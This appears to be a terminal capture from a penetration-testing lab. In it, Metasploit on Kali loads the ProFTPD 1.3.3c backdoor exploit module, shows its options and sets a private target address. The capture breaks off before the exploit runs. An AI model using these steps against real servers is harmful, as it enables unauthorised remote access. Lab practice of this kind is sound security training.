 root@kali:~# msfconsole -q
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 172.28.128.3
RHOST => 172.28.128.3